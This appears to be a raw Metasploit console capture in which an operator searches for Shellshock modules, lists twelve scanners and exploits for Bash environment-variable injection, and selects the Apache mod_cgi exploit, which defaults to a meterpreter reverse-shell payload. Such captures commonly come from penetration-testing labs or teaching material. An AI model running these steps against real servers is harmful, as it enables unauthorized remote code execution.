 msf6 > search shellshock
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/http/apache_mod_cgi_bash_env 2014-09-24 normal Yes Apache mod_cgi Bash Environment Variable Injection (Shellshock) Scanner
1 auxiliary/server/dhclient_bash_env 2014-09-24 normal No DHCP Client Bash Environment Variable Code Injection (Shellshock)
2 exploit/linux/http/advantech_switch_bash_env_exec 2015-12-01 excellent Yes Advantech Switch Bash Environment Variable Code Injection (Shellshock)
3 exploit/linux/http/ipfire_bashbug_exec 2014-09-29 excellent Yes IPFire Bash Environment Variable Injection (Shellshock)
4 exploit/multi/ftp/pureftpd_bash_env_exec 2014-09-24 excellent Yes Pure-FTPd External Authentication Bash Environment Variable Code Injection (
5 exploit/multi/http/apache_mod_cgi_bash_env_exec 2014-09-24 excellent Yes Apache mod_cgi Bash Environment Variable Code Injection (Shellshock)
6 exploit/multi/http/cups_bash_env_exec 2014-09-24 excellent Yes CUPS Filter Bash Environment Variable Code Injection (Shellshock)
7 exploit/multi/misc/legend_bot_exec 2015-04-27 excellent Yes Legend Perl IRC Bot Remote Code Execution
8 exploit/multi/misc/xdh_x_exec 2015-12-04 excellent Yes Xdh / LinuxNet Perlbot / fBot IRC Bot Remote Code Execution
9 exploit/osx/local/vmware_bash_function_root 2014-09-24 normal Yes OS X VMWare Fusion Privilege Escalation via Bash Environment Code Injection
10 exploit/unix/dhcp/bash_environment 2014-09-24 excellent No Dhclient Bash Environment Variable Injection (Shellshock)
11 exploit/unix/smtp/qmail_bash_env_exec 2014-09-24 normal No Qmail SMTP Bash Environment Variable Injection (Shellshock)
Interact with a module by name or index. For example info 11, use 11 or use exploit/unix/smtp/qmail_bash_env_exec
msf6 > use exploit/multi/http/apache_mod_cgi_bash_env_exec
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp